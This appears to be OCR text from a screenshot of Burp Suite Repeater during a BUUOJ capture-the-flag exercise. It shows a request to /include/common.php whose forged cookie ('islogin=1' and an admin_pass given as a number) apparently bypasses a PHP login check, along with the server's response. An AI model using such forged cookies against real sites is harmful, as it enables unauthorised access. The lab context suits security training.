 d6067278-6106-452a-bfb1-48f1ea896735.node3.buuoj.cn/admin
应用
百度
大专栏
web大佬博客
Burp Suite Professional v1.7.36 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
KK Zo
Fish Management
Logout
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × ...
Go Cancel < > Target: http://d6067278-6106-452a-bfb1-48f1ea896735.node3.buuoj.cn ?
Request
Raw Params Headers Hex
GET /include/common.php HTTP/1.1
Host: d6067278-6106-452a-bfb1-48f1ea896735.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.97 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie:
PHPSESSID=7a3774ffe20e823a2080a9cf5b16ec0b;islogin=1;login_data={"admin_user":"admin","ad
min_pass":48}
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 20 Nov 2019 04:59:01 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 0
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
正在等待 d6067278-6
在这里输入你要搜索的内容
bilibili
12:59
2019/11/20
3